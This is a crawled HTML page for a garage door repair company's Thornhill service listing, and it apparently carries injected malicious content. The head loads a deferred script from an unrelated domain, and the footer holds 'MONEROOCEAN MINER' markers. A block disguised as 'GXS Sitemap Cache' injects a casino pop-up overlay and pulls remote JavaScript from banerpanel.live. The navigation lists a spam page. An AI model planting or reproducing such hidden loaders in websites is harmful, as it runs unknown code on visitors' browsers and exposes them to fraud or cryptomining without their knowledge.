

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garagerepairs.ca/garage-door-repair-thornhill/
body_size: 7878
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Garage Door Repair Thornhill | Garage Door First Responders</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://garagerepairs.ca/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://garagerepairs.ca/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Garage Door First Responders &raquo; Feed" href="https://garagerepairs.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garage Door First Responders &raquo; Comments Feed" href="https://garagerepairs.ca/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/garagerepairs.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pc-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://garagerepairs.ca/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://garagerepairs.ca/wp-content/themes/twentyfourteen/style.css?ver=4.9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://garagerepairs.ca/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' defer src='https://dkaksdaksortor.com/fjtf?ts=1769748798'></script>
<script type='text/javascript' src='https://garagerepairs.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://garagerepairs.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://garagerepairs.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garagerepairs.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://garagerepairs.ca/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Garage Door Repair Stouffville' href='https://garagerepairs.ca/garage-door-repair-stouffville/' />
<link rel='next' title='Garage Door Repair Toronto' href='https://garagerepairs.ca/garage-door-repair-toronto/' />
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="https://garagerepairs.ca/garage-door-repair-thornhill/" />
<link rel='shortlink' href='https://garagerepairs.ca/?p=4159' />
<link rel="alternate" type="application/json+oembed" href="https://garagerepairs.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaragerepairs.ca%2Fgarage-door-repair-thornhill%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://garagerepairs.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaragerepairs.ca%2Fgarage-door-repair-thornhill%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-4159 single-format-standard group-blog masthead-fixed footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://garagerepairs.ca/" rel="home">Garage Door First Responders</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-3851"><a href="https://garagerepairs.ca/about-us/">About us</a></li>
<li class="page_item page-item-122"><a href="https://garagerepairs.ca/blog/">Blog</a></li>
<li class="page_item page-item-3855"><a href="https://garagerepairs.ca/commercial-garage-door-installation/">Commercial Garage Door Installation</a></li>
<li class="page_item page-item-100"><a href="https://garagerepairs.ca/contact-us/">Contact us</a></li>
<li class="page_item page-item-3864"><a href="https://garagerepairs.ca/garage-door-keypad-repair/">Garage Door Keypad Repair</a></li>
<li class="page_item page-item-3862"><a href="https://garagerepairs.ca/garage-door-motor-repair/">Garage Door Motor Repair</a></li>
<li class="page_item page-item-3866"><a href="https://garagerepairs.ca/garage-door-opener-repair/">Garage Door Opener Repair</a></li>
<li class="page_item page-item-3868"><a href="https://garagerepairs.ca/garage-door-parts-accessories/">Garage Door Parts and Accessories</a></li>
<li class="page_item page-item-4653"><a href="https://garagerepairs.ca/garage-door-repairs-toronto/">Garage Door Repairs</a></li>
<li class="page_item page-item-3860"><a href="https://garagerepairs.ca/garage-door-spring-repair/">Garage Door Spring Repair</a></li>
<li class="page_item page-item-23362"><a href="https://garagerepairs.ca/guida-completa-alla-riparazione-e-allammodernamento-del-garage-in-canada-metodo-chicken-road-per-qualita-e-sicurezza/">Guida completa alla riparazione e all’ammodernamento del garage in Canada: metodo &#8220;Chicken road&#8221; per qualità e sicurezza</a></li>
<li class="page_item page-item-9"><a href="https://garagerepairs.ca/">Home</a></li>
<li class="page_item page-item-287"><a href="https://garagerepairs.ca/portfolio/">Portfolio</a></li>
<li class="page_item page-item-4200"><a href="https://garagerepairs.ca/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-3853"><a href="https://garagerepairs.ca/residential-garage-door-installation/">Residential Garage Door Installation</a></li>
<li class="page_item page-item-4284"><a href="https://garagerepairs.ca/sitemap-list/">Sitemap</a></li>
<li class="page_item page-item-4424"><a href="https://garagerepairs.ca/special-offer-local-repairs/">Special Offer Local Repairs</a></li>
<li class="page_item page-item-4498"><a href="https://garagerepairs.ca/thank-you/">Thank you for reaching out!</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://garagerepairs.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-4159" class="post-4159 post type-post status-publish format-standard hentry category-areas-we-serve tag-garage-door-repair-thornhill">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://garagerepairs.ca/category/areas-we-serve/" rel="category tag">Areas We Serve</a></span>
		</div>
		<h1 class="entry-title">Garage Door Repair Thornhill</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://garagerepairs.ca/garage-door-repair-thornhill/" rel="bookmark"><time class="entry-date" datetime="2015-12-14T23:45:09+00:00">December 14, 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://garagerepairs.ca/author/garagerepairs/" rel="author">garagerepairs</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Having trouble with your garage door? First Responders is your solution. We are your friendly garage door experts in Thornhill. Our garage door repair services are highly-rated and unmatched throughout the GTA. First Responders is your number one choice for quick and reliable garage door repair. We offer quick response and quality service and our customers rave about our work.</p>
<p>Our dedication to providing high-quality garage door repair to homeowners in Thornhill is unwavering, and our commitment to excellence for our valued customers has remained our number one priority.</p>
<p>[su_row] [su_column size=&#8221;1/2&#8243; center=&#8221;no&#8221; class=&#8221;&#8221;]<a href="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Thornhill.jpg"><img class="alignnone wp-image-5101 size-large" src="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Thornhill-1024x768.jpg" alt="Garage Door Opener Repair Thornhill" width="960" height="720" srcset="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Thornhill-1024x768.jpg 1024w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Thornhill-300x225.jpg 300w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Thornhill-768x576.jpg 768w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Thornhill.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><br />
[/su_column] [su_column size=&#8221;1/2&#8243; center=&#8221;no&#8221; class=&#8221;&#8221;]</p>
<h2 style="text-align: center;">Thornhill Garage Door Installation and Repair</h2>
<p>Many people only consider replacing their garage door if it breaks down. And yet <a href="/residential-garage-door-installation/">installing a new garage door</a> could be just the upgrade your home needs. Improve the curb appeal of your home by installing one of our spectacular garage doors. We have an array of modern and traditional garage door styles that can make your home stand out.</p>
<p>When thinking about renovating or upgrading a home, garage doors are often overlooked, but they can have a great impact on the overall appeal of your home and be the perfect complementary feature for your home’s exterior.</p>
<p>At First Responders, we make sure that our customers have a variety of magnificent garage door choices to choose from. With several locations across the GTA, we make garage doors affordable and accessible to you.</p>
<p>[/su_column] [/su_row]</p>
<p>[su_row] [su_column size=&#8221;1/2&#8243; center=&#8221;no&#8221; class=&#8221;&#8221;]</p>
<h2 style="text-align: center;">Professional Garage Door Installation You Can Count On</h2>
<p>Just because the garage door is functional doesn’t mean that it can’t have a “wow” factor. Make it stand out as a stylish feature that gives your home that extra flare. There are many types of fancy designs and materials you can use like glass, steel or faux wood. You can also choose a colour that makes your garage door stand out. The possibilities are endless. If it’s on the market, we have it. With us, you can replace your old garage door with one that improves the look of your home and has great safety features to match.</p>
<p>Traditional garage doors are by far the most popular type of garage doors. They give a home a classic look and blend in well with your home’s exterior. These doors come in various colours with multi-window options as well. Garage doors also come as an insulated or non-insulated option.</p>
<p>Finding the right door for your home does not have to be stressful. Allow us to simplify the process for you. Simply let us know the features you would like and we will get right to work installing your garage door for you.</p>
<p>[/su_column] [su_column size=&#8221;1/2&#8243; center=&#8221;no&#8221; class=&#8221;&#8221;]<a href="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Installation-Thornhill.jpg"><img class="alignnone wp-image-5102 size-large" src="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Installation-Thornhill-1024x922.jpg" alt="Garage Door Installation Project Thornhill" width="960" height="864" srcset="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Installation-Thornhill-1024x922.jpg 1024w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Installation-Thornhill-300x270.jpg 300w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Installation-Thornhill-768x692.jpg 768w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Installation-Thornhill.jpg 1512w" sizes="(max-width: 960px) 100vw, 960px" /></a><br />
[/su_column] [/su_row]</p>
<p>[su_row] [su_column size=&#8221;1/2&#8243; center=&#8221;no&#8221; class=&#8221;&#8221;]<a href="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Company-Thornhill.jpg"><img class="alignnone wp-image-5103 size-large" src="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Company-Thornhill-1024x683.jpg" alt="Residential Garage Door Repairs Services" width="960" height="640" srcset="https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Company-Thornhill-1024x683.jpg 1024w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Company-Thornhill-300x200.jpg 300w, https://garagerepairs.ca/wp-content/uploads/2015/12/Garage-Door-Repair-Company-Thornhill-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a><br />
[/su_column] [su_column size=&#8221;1/2&#8243; center=&#8221;no&#8221; class=&#8221;&#8221;]</p>
<h2>24/7 Garage Door Service and Repair</h2>
<p>We know just how frustrating it can be when your garage door breaks down. And because this can happen at any time, you need a reliable garage door company that can <a href="/garage-door-repairs-toronto/">repair your garage door at a moment’s notice</a>. That’s why we offer 24/7 garage door service and repairs. With us, your priority is ours. You can rely on us any day, any time for quality garage door repair in Thornhill.</p>
<p>First Responders is your trusted garage door service in Thornhill. We’re happy to provide garage door installation and repair to homeowners in Thornhill and beyond. Simply <a href="tel:6476467717">give us a call</a> and let us know how we can best assist you!</p>
<p>[/su_column] [/su_row]</p>
<figure id="attachment_4264" style="width: 300px" class="wp-caption alignleft"><img class="size-medium wp-image-4264" src="https://garagerepairs.ca/wp-content/uploads/2015/12/our-partners-garage-door-repair-thornhill-300x133.png" alt="Garage Door Repair Thornhill" width="300" height="133" srcset="https://garagerepairs.ca/wp-content/uploads/2015/12/our-partners-garage-door-repair-thornhill-300x133.png 300w, https://garagerepairs.ca/wp-content/uploads/2015/12/our-partners-garage-door-repair-thornhill.png 635w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="wp-caption-text">Garage Door Repair Thornhill</figcaption></figure>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://garagerepairs.ca/tag/garage-door-repair-thornhill/" rel="tag">Garage Door Repair Thornhill</a></span></footer></article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://garagerepairs.ca/garage-door-repair-stouffville/" rel="prev"><span class="meta-nav">Previous Post</span>Garage Door Repair Stouffville</a><a href="https://garagerepairs.ca/garage-door-repair-toronto/" rel="next"><span class="meta-nav">Next Post</span>Garage Door Repair Toronto</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="text-6" class="widget widget_text"><h1 class="widget-title">GTA</h1>			<div class="textwidget"><a href="https://garagerepairs.ca/category/areas-we-serve/"><img class="aligncenter" src="https://garagerepairs.ca/wp-content/uploads/2015/05/greater-toronto-area-map-of-service-garage-door-repair-maple.png" alt="greater-toronto-area-map-for-op-notch-gta"></a>
</div>
		</aside></div><!-- #content-sidebar -->
<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h1 class="widget-title">About us</h1>			<div class="textwidget"><div style="margin: 20px 0;"><img alt="Our Logo" src="/wp-content/uploads/2018/03/logo-1.jpg"></div>
<p>Our team has over 15 years of experience working with homeowners across the Toronto & GTA, offering quick and reliable garage door repairs that will last you for many years to come. We repair springs, motors, keypads, and we replace any components that disrupt your garage from opening smoothly and closing safely. Contact us today for a free quote. We operate to match your garage door needs.</p></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-8" class="widget widget_text"><h1 class="widget-title">Promotion</h1>			<div class="textwidget">[logo-slider cat="promo" itemtablet="1"  itemdesk="1" itemlarge="1"]</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="https://wordpress.org/" rel="nofollow noopener noreferrer">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https://garagerepairs.ca/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://garagerepairs.ca/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://garagerepairs.ca/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://garagerepairs.ca/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='https://garagerepairs.ca/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

<!-- START MONEROOCEAN MINER -->

<!-- END MONEROOCEAN MINER -->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=V382bNdHItV1SMmiz4fX2fI7actDbmsN&#038;t=1769748798&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>
</html>